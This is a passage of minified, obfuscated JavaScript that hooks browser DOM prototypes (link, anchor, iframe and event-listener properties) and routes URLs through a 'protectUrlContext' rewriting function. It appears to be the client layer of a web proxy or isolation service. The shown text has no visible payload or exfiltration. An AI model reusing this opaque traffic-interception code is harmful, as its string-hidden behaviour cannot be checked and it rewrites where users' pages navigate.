IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Qq(0xdf8)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]});}else IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Qq(0xdf8)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]});}}else IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Qq(0x728)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]});}}}else IZ=WR({'protectUrlContext':I4,'srcset':IZ,'endpoint':v0['A'][Qq(0xc2d)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)])});}else IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Qq(0xdf8)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]});}}}}else Wn(I5,IZ),IZ=(0x0,v2['md'])(IZ);if(I6[Qq(0x3e0)](Ir)&&(IZ=(0x0,WU['oY'])({'protectUrlContext':I4,'value':IZ})),Qq(0xbb5)===Ir&&(IZ=WP(I4,IZ,vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]))),Qq(0xdc9)!==Ir||(0x0,v2['_'])(IZ)||(IZ=(0x0,v2['zp'])(IZ)),Qq(0x1089)!==Ir||(0x0,v2['_'])(IZ)||(IZ=(0x0,v2['md'])(IZ)),Qq(0x89e)!==Ir&&Qq(0x1093)!==Ir||(Ir=(0x0,v2['md'])(Ir)),Qq(0x570)===Ir&&(Ir=(0x0,v2['md'])(Ir)),Ir[Qq(0x37a)](Qq(0xdb3))){const Iq=Ir[Qq(0xd5f)](0x5)[Qq(0xf7c)]();(0x0,v2['_'])(Iq)||(Ir=Qq(0xdb3)+(0x0,v2['md'])(Iq));}return Qq(0x845)===Ir&&(IZ=(0x0,Wo['e'])(IZ)),vh['A'][Qq(0x10ce)](I5)[Qq(0xae2)][Qq(0x72a)](this,Ir,IZ);},function(Ir,IB){const QH=tT,IZ=Ir[QH(0xf7c)]();return!!I7[QH(0x3e0)](IZ)||!!IZ[QH(0x37a)](QH(0xdb3));});const I8=[tT(0x9ed),tT(0x105e)];d4(I5,tT(0x748),tT(0x9ab),function(Ir,IB,IZ){const QC=tT;return QC(0x9ed)===IB&&IZ[QC(0x37a)]('#')?IZ='#'+(0x0,v2['md'])(IZ[QC(0xd5f)](0x1)):QC(0x9ed)!==IB&&QC(0x105e)!==IB||(0x0,v3['EW'])(IZ)||(IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][QC(0xdf8)],'baseUrl':vh['A'][QC(0x10ce)](I5)[QC(0x34e)][QC(0x10ce)][QC(0x985)](I5[QC(0xc55)]),'endpoint':v0['A'][QC(0xc2d)]})),vh['A'][QC(0x10ce)](I5)[QC(0xc95)][QC(0x72a)](this,Ir,IB,IZ);},function(Ir,IB,IZ){const QU=tT;return!!I8[QU(0x7e0)](IO=>IB[QU(0x37a)](IO));}),d4(I5,tT(0x748),tT(0x474),function(Ir){const Qt=tT;return vh['A'][Qt(0x10ce)](I5)[Qt(0x4c4)][Qt(0x72a)](this,WS({'_window':I5,'protectUrlContext':I4,'html':Ir}));}),d5(I5,tT(0x5ca),tT(0xddd),{'get':function(){const QQ=tT;for(var Ir=arguments[QQ(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][QQ(0x10ce)](I5)[QQ(0x2f3)][QQ(0x10ce)][QQ(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[QQ(0x1127)]:IO;}},()=>!0x0),d5(I5,tT(0x5ca),tT(0xd92),{'get':function(){const Qk=tT;for(var Ir=arguments[Qk(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][Qk(0x10ce)](I5)[Qk(0x101b)][Qk(0x10ce)][Qk(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[Qk(0x1127)]:IO;}}),d4(I5,tT(0x1050),tT(0x5f8),function(){const QM=tT;this[QM(0xca7)]=!0x0;for(var Ir=arguments[QM(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][QM(0x10ce)](I5)[QM(0x415)][QM(0x72a)](this,...IB);}),d4(I5,tT(0x1050),tT(0xd0d),function(){const QG=tT;this[QG(0xeff)]=!0x0;for(var Ir=arguments[QG(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][QG(0x10ce)](I5)[QG(0x834)][QG(0x72a)](this,...IB);}),d4(I5,tT(0x7f6),tT(0x382),function(Ir,IB,IZ){const Qs=tT;var IO,IT;null!==(IO=this[Qs(0x519)])&&void 0x0!==IO||(this[Qs(0x519)]=[]);const Il=null!==(IT=this[Qs(0x519)][Qs(0xd42)](Wf(Ir,IB,IZ)))&&void 0x0!==IT?IT:((()=>{const Qg=Qs,IL={'eventName':Ir,'callback':IB,'options':IZ,'triggerCount':0x0,'func':function(Ix){const Qy=a2W;this[Qy(0x519)]=this[Qy(0x519)][Qy(0x20c)](Ik=>{const QA=Qy;var IM;return!(QA(0x85b)!=typeof Ik[QA(0xc24)]&&null!==(IM=Ik[QA(0xc24)])&&void 0x0!==IM&&null!==(IM=IM[QA(0x498)])&&void 0x0!==IM&&IM[QA(0x4e8)]);});try{for(var Ic=arguments[Qy(0xb23)],Ih=new Array(Ic>0x1?Ic-0x1:0x0),Iq=0x1;Iq<Ic;Iq++)Ih[Iq-0x1]=arguments[Iq];IL[Qy(0xb3b)][Qy(0x79e)]?IL[Qy(0xb3b)][Qy(0x79e)][Qy(0x72a)](IL[Qy(0xb3b)],Ix,...Ih):IL[Qy(0xb3b)][Qy(0x72a)](this,Ix,...Ih);}catch(Ik){console[Qy(0xb62)](Ik);}const IH=++IL[Qy(0x10f6)];let IC=!0x1;if((Ix[Qy(0xeff)]||Ix[Qy(0xca7)]&&this[Qy(0x519)][Qy(0xfe4)](IM=>IM[Qy(0x10f6)]===IH)||this instanceof I5[Qy(0x5ca)]&&this[Qy(0x519)][Qy(0xfe4)](IM=>IM[Qy(0x10f6)]===IH))&&(IC=!0x0),IC&&!Ix[Qy(0x4b9)]){let IM=Ix[Qy(0xdde)];for(;IM instanceof I5[Qy(0x457)]&&'a'!==(null===(IU=IM)||void 0x0===IU||null===(IU=IU[Qy(0xcd1)])||void 0x0===IU?void 0x0:IU[Qy(0xf7c)]());){var IU;IM=IM[Qy(0x1da)];}if(IM){var IQ;const IG=vh['A'][Qy(0x10ce)](I5)[Qy(0x27d)][Qy(0x72a)](IM,Qy(0xdb3)+(0x0,v2['md'])(Qy(0x21c)));if(IG)try{I5[Qy(0xd7d)](IG);}catch(Ig){}let Is=vh['A'][Qy(0x10ce)](I5)[Qy(0x27d)][Qy(0x72a)](IM,Qy(0x105e));if(Qy(0x5d4)!=typeof Is||Is[Qy(0x37a)](Qy(0xc6b)))return;const Iy=null===(IQ=d9(I5))||void 0x0===IQ?void 0x0:IQ[Qy(0x1f5)];if((0x0,v3['EW'])(Is)){const In=(0x0,v3['sH'])(Is)[Qy(0x1127)];Is=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':In,'kind':v3['MN'][Qy(0x728)],'baseUrl':vh['A'][Qy(0x10ce)](I5)[Qy(0x34e)][Qy(0x10ce)][Qy(0x985)](I5[Qy(0xc55)]),'endpoint':v0['A'][Qy(0xc2d)],'extra':{'sourceFrameOrigin':Iy}});}let IA=vh['A'][Qy(0x10ce)](I5)[Qy(0x27d)][Qy(0x72a)](IM,Qy(0xf84));if(IA=WP(I4,IA,vh['A'][Qy(0x10ce)](I5)[Qy(0x34e)][Qy(0x10ce)][Qy(0x985)](I5[Qy(0xc55)])),Ix[Qy(0xd69)](),Is){if('#'===Is){const ID=(0x0,v3['sH'])(window[Qy(0x88c)][Qy(0x105e)])[Qy(0x1127)];Is=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':ID+'#','kind':v3['MN'][Qy(0x728)],'baseUrl':vh['A'][Qy(0x10ce)](I5)[Qy(0x34e)][Qy(0x10ce)][Qy(0x985)](I5[Qy(0xc55)]),'endpoint':v0['A'][Qy(0xc2d)],'extra':{'sourceFrameOrigin':Iy}});}let Im=I5;for(;W9(Im,Qy(0xd68),Qy(0x79f),{'url':Is,'windowFeatures':IA?Qy(0xbb0)[Qy(0x578)](IA):void 0x0,'name':I5[Qy(0xe8a)]}),Im!==I5[Qy(0x542)];)Im=Im[Qy(0xf18)][Qy(0x24a)];}}}Qy(0x85b)!=typeof IZ&&null!=IZ&&IZ[Qy(0xde5)]&&(this[Qy(0x519)]=this[Qy(0x519)][Qy(0x20c)](IP=>IP!==IL));}};return this[Qg(0x519)][Qg(0xc3b)](IL),IL;})());return vh['A'][Qs(0x10ce)](I5)[Qs(0x390)][Qs(0x72a)](this,Ir,Il[Qs(0x918)],IZ);},function(Ir,IB){const Qn=tT;return Qn(0x79f)===Ir;}),d4(I5,tT(0x7f6),tT(0x9ff),function(Ir,IB,IZ){const Qm=tT;var IO;const IT=null!==(IO=this[Qm(0x519)])&&void 0x0!==IO?IO:[],Il=IT[Qm(0xaf0)](Wf(Ir,IB,IZ));if(-0x1!==Il){const [IL]=IT[Qm(0x8fb)](Il,0x1);return vh['A'][Qm(0x10ce)](I5)[Qm(0x110d)][Qm(0x72a)](this,Ir,IL[Qm(0x918)],IZ);}return vh['A'][Qm(0x10ce)](I5)[Qm(0x110d)][Qm(0x72a)](this,Ir,IB,IZ);},Ir=>tT(0x79f)===Ir),d5(I5,tT(0xa42),tT(0xf84),{'get':function(){const QD=tT;for(var Ir=arguments[QD(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][QD(0x10ce)](I5)[QD(0xc57)][QD(0x10ce)][QD(0x72a)](this,...IB);return IO?WY(IO):IO;},'set':function(Ir){const QP=tT;if(!Ir)return vh['A'][QP(0x10ce)](I5)[QP(0xc57)][QP(0x363)][QP(0x72a)](this,Ir);for(var IB=arguments[QP(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][QP(0x10ce)](I5)[QP(0xc57)][QP(0x363)][QP(0x72a)](this,WP(I4,Ir,vh['A'][QP(0x10ce)](I5)[QP(0x34e)][QP(0x10ce)][QP(0x985)](I5[QP(0xc55)])),...IZ);}}),d5(I5,tT(0xa42),tT(0x105e),{'get':function(){const QY=tT;for(var Ir=arguments[QY(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][QY(0x10ce)](I5)[QY(0x527)][QY(0x10ce)][QY(0x985)](this,IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[QY(0x1127)]),IO;},'set':function(Ir){const Qo=tT;try{Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][Qo(0x728)],'baseUrl':vh['A'][Qo(0x10ce)](I5)[Qo(0x34e)][Qo(0x10ce)][Qo(0x985)](I5[Qo(0xc55)]),'endpoint':v0['A'][Qo(0xc2d)]});}catch(IT){v7['A'][Qo(0xbf8)](Qo(0xc36),Ir);}for(var IB=arguments[Qo(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][Qo(0x10ce)](I5)[Qo(0x527)][Qo(0x363)][Qo(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0xa42),tT(0xe64),{'get':function(){const QN=tT;let Ir=vh['A'][QN(0x10ce)](I5)[QN(0x527)][QN(0x10ce)][QN(0x985)](this);(0x0,v3['EW'])(Ir)&&(Ir=(0x0,v3['sH'])(Ir)[QN(0x1127)]);try{return new URL(Ir)[QN(0xe64)];}catch(IT){for(var IB=arguments[QN(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];return vh['A'][QN(0x10ce)](I5)[QN(0xb85)][QN(0x10ce)][QN(0x985)](this,IZ);}}}),d5(I5,tT(0xa42),tT(0xc02),{'get':function(){const QR=tT;let Ir=vh['A'][QR(0x10ce)](I5)[QR(0x527)][QR(0x10ce)][QR(0x985)](this);(0x0,v3['EW'])(Ir)&&(Ir=(0x0,v3['sH'])(Ir)[QR(0x1127)]);try{return new URL(Ir)[QR(0xc02)];}catch(IT){for(var IB=arguments[QR(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];return vh['A'][QR(0x10ce)](I5)[QR(0xc05)][QR(0x10ce)][QR(0x985)](this,IZ);}}}),d5(I5,tT(0xa42),tT(0x4de),{'get':function(){const Qw=tT;for(var Ir=arguments[Qw(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][Qw(0x10ce)](I5)[Qw(0x527)][Qw(0x10ce)][Qw(0x985)](this,IB);(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[Qw(0x1127)]);try{return new URL(IO)[Qw(0x4de)];}catch(IT){return vh['A'][Qw(0x10ce)](I5)[Qw(0x808)][Qw(0x10ce)][Qw(0x985)](this,IB);}}}),d5(I5,tT(0xa42),tT(0x10b2),{'get':function(){const QS=tT;for(var Ir=arguments[QS(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][QS(0x10ce)](I5)[QS(0x527)][QS(0x10ce)][QS(0x985)](this,IB);(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[QS(0x1127)]);try{return new URL(IO)[QS(0x10b2)];}catch(IT){return vh['A'][QS(0x10ce)](I5)[QS(0xa6f)][QS(0x10ce)][QS(0x985)](this,IB);}}}),d5(I5,tT(0xa42),tT(0x255),{'get':function(){const Qp=tT;for(var Ir=arguments[Qp(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][Qp(0x10ce)](I5)[Qp(0x527)][Qp(0x10ce)][Qp(0x985)](this,IB);(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[Qp(0x1127)]);try{return new URL(IO)[Qp(0x255)];}catch(IT){return vh['A'][Qp(0x10ce)](I5)[Qp(0x695)][Qp(0x10ce)][Qp(0x985)](this,IB);}}}),d5(I5,tT(0xa42),tT(0xa30),{'get':function(){const QE=tT;for(var Ir=arguments[QE(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][QE(0x10ce)](I5)[QE(0x527)][QE(0x10ce)][QE(0x985)](this,IB);(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[QE(0x1127)]);try{return new URL(IO)[QE(0xa30)];}catch(IT){return vh['A'][QE(0x10ce)](I5)[QE(0x77b)][QE(0x10ce)][QE(0x985)](this,IB);}}}),d5(I5,tT(0xa42),tT(0xdde),{'get':function(){const Qz=tT;for(var Ir=arguments[Qz(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][Qz(0x10ce)](I5)[Qz(0x30c)][Qz(0x10ce)][Qz(0x985)](this,IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[Qz(0x1127)]),IO;},'set':function(Ir){const QF=tT,IB=vh['A'][QF(0x10ce)](I5)[QF(0x27d)][QF(0x72a)](this,QF(0x105e));IB&&vh['A'][QF(0x10ce)](I5)[QF(0xae2)][QF(0x72a)](this,QF(0x105e),(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IB,'kind':v3['MN'][QF(0x728)],'baseUrl':vh['A'][QF(0x10ce)](I5)[QF(0x34e)][QF(0x10ce)][QF(0x985)](I5[QF(0xc55)]),'endpoint':v0['A'][QF(0xc2d)]}));for(var IZ=arguments[QF(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];return vh['A'][QF(0x10ce)](I5)[QF(0x30c)][QF(0x363)][QF(0x72a)](this,Ir,...IO);}}),d5(I5,tT(0xa42),tT(0x1f5),{'get':function(){const Qu=tT;for(var Ir=arguments[Qu(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][Qu(0x10ce)](I5)[Qu(0x527)][Qu(0x10ce)][Qu(0x985)](this,IB);return(0x0,v3['EW'])(IO)?new URL((0x0,v3['sH'])(IO)[Qu(0x1127)])[Qu(0x1f5)]:vh['A'][Qu(0x10ce)](I5)[Qu(0xec7)][Qu(0x10ce)][Qu(0x985)](this,IB);}}),d5(I5,tT(0xa42),tT(0x2dc),{'get':function(){const QK=tT;for(var Ir=arguments[QK(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][QK(0x10ce)](I5)[QK(0x93e)][QK(0x10ce)][QK(0x985)](this,IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[QK(0x1127)]),IO;},'set':function(Ir){const Qi=tT;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'baseUrl':vh['A'][Qi(0x10ce)](I5)[Qi(0x34e)][Qi(0x10ce)][Qi(0x985)](I5[Qi(0xc55)]),'endpoint':v0['A'][Qi(0xc2d)]}));for(var IB=arguments[Qi(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][Qi(0x10ce)](I5)[Qi(0x93e)][Qi(0x363)][Qi(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0xa42),tT(0x225),{'get':function(){const QJ=tT;for(var Ir=arguments[QJ(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][QJ(0x10ce)](I5)[QJ(0x527)][QJ(0x10ce)][QJ(0x985)](this,IB);(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[QJ(0x1127)]);try{return new URL(IO)[QJ(0x225)];}catch(IT){return vh['A'][QJ(0x10ce)](I5)[QJ(0x23b)][QJ(0x10ce)][QJ(0x985)](this,IB);}}}),d6(I5,tT(0x457),tT(0xb5e),{'get':function(Ir,IB){const Qf=tT;if(Qf(0x5d4)!=typeof IB)return Ir[IB];const IZ=Ir[(0x0,v2['_'])(IB)?IB:(0x0,v2['md'])(vy(IB))];return Qf(0xa74)==typeof IZ?IZ[Qf(0x901)](Ir):IZ;},'set':function(Ir,IB,IZ){const QV=tT;return QV(0x5d4)!=typeof IB?(Ir[IB]=IZ,!0x0):(Ir[(0x0,v2['md'])(vy(IB))]=IZ,!0x0);},'ownKeys':function(Ir){const Qa=tT,IB=I5[Qa(0x460)][Qa(0xee7)](Ir)[Qa(0x723)](IZ=>Qa(0x5d4)==typeof IZ&&(0x0,v2['_'])(IZ)?vs((0x0,v2['ks'])(IZ)):IZ);return IB;},'getOwnPropertyDescriptor':function(Ir,IB){const Qj=tT;return Qj(0x5d4)!=typeof IB||(0x0,v2['_'])(IB)||(IB=(0x0,v2['md'])(vy(IB))),I5[Qj(0x460)][Qj(0xc73)](Ir,IB);}},null),d5(I5,tT(0x457),tT(0xe44),{'get':function(){const k0=tT;for(var Ir=arguments[k0(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][k0(0x10ce)](I5)[k0(0xe37)][k0(0x10ce)][k0(0x72a)](this,...IB);return k0(0x845)===this[k0(0xcd1)][k0(0xf7c)]()?(0x0,WU['sR'])(IO):IO;},'set':function(Ir){const k1=tT;for(var IB=arguments[k1(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return k1(0x845)===this[k1(0xcd1)][k1(0xf7c)]()?vh['A'][k1(0x10ce)](I5)[k1(0xe37)][k1(0x363)][k1(0x72a)](this,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Ir}),...IZ):vh['A'][k1(0x10ce)](I5)[k1(0xe37)][k1(0x363)][k1(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0x457),tT(0xdc9),{'get':function(){const k2=tT;for(var Ir=arguments[k2(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][k2(0x10ce)](I5)[k2(0xa0e)][k2(0x10ce)][k2(0x72a)](this,...IB);return(0x0,v2['_'])(IO)?(0x0,v2['xE'])(IO):IO;},'set':function(Ir){const k3=tT;Ir=(0x0,v2['_'])(Ir)?Ir:(0x0,v2['zp'])(Ir);for(var IB=arguments[k3(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][k3(0x10ce)](I5)[k3(0xa0e)][k3(0x363)][k3(0x72a)](this,Ir,...IZ);}}),d6(I5,tT(0x457),tT(0x845),{'get':function(Ir,IB){const k4=tT;if(k4(0x276)===IB)return!0x0;const IZ=Ir[IB];return IZ?k4(0xa74)==typeof IZ?IZ[k4(0x901)](Ir):k4(0x5d4)==typeof IZ?k4(0x2a4)===IB?(0x0,WU['QS'])(IZ):(0x0,WU['hB'])(IZ):IZ:IZ;},'set':function(Ir,IB,IZ){const k5=tT;k5(0x2a4)===IB?IZ=(0x0,WU['Vd'])({'protectUrlContext':I4,'style':IZ}):k5(0x5d4)==typeof IZ&&IZ[k5(0x3e0)](k5(0x544))&&(IZ=(0x0,WU['oY'])({'protectUrlContext':I4,'value':IZ}));const IO=Ir[IB];if(Ir[IB]=IZ,IO!==IZ){const IT=vh['A'][k5(0x10ce)](I5)[k5(0x27d)][k5(0x72a)](this,k5(0x845));if(IT){const Il=(0x0,Wo['e'])(IT);IT!==Il&&vh['A'][k5(0x10ce)](I5)[k5(0xae2)][k5(0x72a)](this,k5(0x845),Il);}}return!0x0;}},null),d5(I5,tT(0x4d3),tT(0x4e1),{'get':function(){const k6=tT;for(var Ir=arguments[k6(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][k6(0x10ce)](I5)[k6(0x497)][k6(0x10ce)][k6(0x985)](this,IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[k6(0x1127)]),IO;},'set':function(Ir){const k7=tT,IB=vh['A'][k7(0x10ce)](I5)[k7(0x27d)][k7(0x72a)](this,k7(0xdde));Ir&&!(0x0,v3['EW'])(Ir)&&(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':k7(0x99d)===IB?v3['MN'][k7(0x728)]:v3['MN'][k7(0x4ec)],'baseUrl':vh['A'][k7(0x10ce)](I5)[k7(0x34e)][k7(0x10ce)][k7(0x985)](I5[k7(0xc55)]),'endpoint':v0['A'][k7(0xc2d)]}));for(var IZ=arguments[k7(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];return vh['A'][k7(0x10ce)](I5)[k7(0x497)][k7(0x363)][k7(0x72a)](this,Ir,...IO);}}),d5(I5,tT(0x4d3),tT(0xdde),{'get':function(){const k8=tT;for(var Ir=arguments[k8(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][k8(0x10ce)](I5)[k8(0x1068)][k8(0x10ce)][k8(0x985)](this,IB);return(0x0,v2['_'])(IO)&&(IO=(0x0,v2['ks'])(IO)),IO;},'set':function(Ir){const k9=tT;[k9(0x99d),k9(0x2fa),k9(0x8b8),k9(0x109f)][k9(0x3e0)](Ir)||Ir&&!(0x0,v2['_'])(Ir)&&(Ir=(0x0,v2['md'])(Ir));for(var IB=arguments[k9(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][k9(0x10ce)](I5)[k9(0x1068)][k9(0x363)][k9(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0xf52),tT(0xb88),{'get':function(){const kv=tT,Ir=vh['A'][kv(0x10ce)](I5)[kv(0x27d)][kv(0x72a)](this,kv(0x4ca));for(var IB=arguments[kv(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];const IT=vh['A'][kv(0x10ce)](I5)[kv(0xf54)][kv(0x10ce)][kv(0x72a)](this,...IZ);return d8(I5,IT,Ir)&&(IT[kv(0xb67)]||(IT[kv(0xb67)]=!0x0,Wd(IT),Wc(IT),vg[kv(0xb97)](IT)),WV(IT),Wa(I4,IT)),vh['A'][kv(0x10ce)](I5)[kv(0x5e5)][kv(0x10ce)][kv(0x72a)](this,...IZ);}}),d4(I5,tT(0x75b),tT(0x58a),function(Ir,IB){const kW=tT,IZ=vh['A'][kW(0x10ce)](I5)[kW(0x813)][kW(0x72a)](this,Ir,IB);return I5[kW(0xbb6)](IZ);},function(Ir,IB){const kd=tT;return!!I5[kd(0xbb6)];}),d4(I5,tT(0x75b),tT(0xada),function(Ir,IB,IZ){const kI=tT;let IO=vh['A'][kI(0x10ce)](I5)[kI(0x802)][kI(0x72a)](this,Ir,IB,IZ);var IT;return Ir&&0x9===Ir[kI(0x2b7)]&&(IO=vh['A'][kI(0x10ce)](I5)[kI(0x813)][kI(0x72a)](this,IO),null!==(IT=IO[kI(0x88c)])&&void 0x0!==IT&&null!==(IT=IT[kI(0xbe1)])&&void 0x0!==IT&&IT[0x0]&&(IO[kI(0x88c)][kI(0xbe1)][0x0]=I5[kI(0x38d)][kI(0x1f5)]),delete IO[kI(0x38d)],delete IO[kI(0x519)],IO=vh['A'][kI(0x10ce)](I5)[kI(0x802)][kI(0x72a)](this,IO,IB,IZ)),IO;}),d5(I5,tT(0xb1a),tT(0xefe),{'get':function(){const kX=tT;for(var Ir=arguments[kX(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][kX(0x10ce)](I5)[kX(0x1fd)][kX(0x10ce)][kX(0x72a)](this,...IB);return WK[kX(0x10ce)](I5,IO);}},function(){const kr=tT;try{if((IZ=>{const kb=a2W;try{if(null!=IZ&&IZ[kb(0xe3d)])return!0x0;if(kb(0x5d4)==typeof IZ){var IO;if(IZ[kb(0x37a)](kb(0x5e4)))return!0x0;const IT=I5[kb(0x75b)][kb(0x58a)](IZ);if(null!=IT&&null!==(IO=IT[kb(0x33f)])&&void 0x0!==IO&&IO[kb(0x37a)](kb(0xcdf)))return!0x0;if([kb(0xabc),kb(0x793),kb(0x63c)][kb(0x3e0)](null==IT?void 0x0:IT[kb(0x33f)])&&void 0x0!==(null==IT?void 0x0:IT[kb(0x1ca)])&&void 0x0!==(null==IT?void 0x0:IT[kb(0x428)])&&void 0x0!==(null==IT?void 0x0:IT[kb(0xe91)]))return!0x0;}}catch(Il){}return!0x1;})(this[kr(0xad6)]))return!0x1;if((0x0,v3['EW'])(I5[kr(0x88c)][kr(0x105e)])){const IZ=new URL((0x0,v3['sH'])(I5[kr(0x88c)][kr(0x105e)])[kr(0x1127)]);if(kr(0xfc1)===IZ[kr(0xc02)]&&/\/sodar\/.*.html/g[kr(0x109b)](IZ[kr(0x10b2)]))return!0x1;if(kr(0xd24)===IZ[kr(0xc02)]&&kr(0x5f5)===IZ[kr(0x10b2)])return!0x1;if(kr(0x241)===IZ[kr(0xc02)]&&IZ[kr(0x10b2)][kr(0x8bb)](kr(0x1001)))return!0x1;if(kr(0x843)===IZ[kr(0xc02)]&&kr(0xb34)===IZ[kr(0x10b2)])return!0x1;}const Ir=((()=>{const kB=kr;try{return vh['A'][kB(0x10ce)](I5)[kB(0x1fd)][kB(0x10ce)][kB(0x72a)](this)[kB(0x88c)][kB(0x105e)];}catch(IO){return null;}})());if((0x0,v3['EW'])(Ir)){const IO=new URL((0x0,v3['sH'])(Ir)[kr(0x1127)]);if(kr(0x7f7)===IO[kr(0xc02)]&&kr(0x1d3)===IO[kr(0x10b2)])return!0x1;}const IB=vh['A'][kr(0x10ce)](I5)[kr(0x1fd)][kr(0x10ce)][kr(0x72a)](this);return!(0x0,v3['Vp'])(I4)||IB!==I5[kr(0x542)];}catch(IT){return!0x0;}}),d5(I5,tT(0xf52),tT(0xd86),{'get':function(){const kZ=tT;for(var 